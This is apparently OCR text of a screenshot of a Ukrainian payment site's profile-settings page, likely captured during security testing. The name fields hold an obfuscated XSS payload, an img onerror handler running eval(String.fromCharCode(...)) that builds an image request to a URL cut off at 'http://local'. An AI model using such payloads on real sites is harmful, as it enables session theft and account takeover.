 Нова грошова система | S
new.shlyapa-pay.info/users/edit
+3-800-555-1212 support@shlyapa-pay.info Покращена платіжна система!
ShlyapaPay
На рахунку: ₴ 0.0
Гаманець: yiiCbww482dxVr-_-f5M
Україна
гривня
Вітаємо, Igor<img/
Ваш поточний план: user
Налаштування Вийти
Додому Тарифи Переказ коштів Наші клієнти
Налаштування Профайлу.
Ім'я
Igor<img/
Призвище
src="x"/onerror="eval(String.fromCharCode(105,109,103,61,110,101,119,32,73,109,97,103,101,40,41,59,105,109,103,46,115,114,99,61,39,104,116,116,112,58,47,47,108,111,99,97,108
Email
test@example.com
Вам потрібно ввести Ваш поточний пароль аби зміни набули чинності
Поточний пароль
Оновити
Закрити аккаунт
Нам буде шкода, якщо Ви покините ношу малу
родину Шляпа-пей
Закрийте мій аккаунт
Увага, заради вашої безпеки та безпеки ваших гаманців, починаючи з серпня 2015 року, усі зміни в
імені користувачів будуть проведені тільки після затвердження цих змін Адміністратором!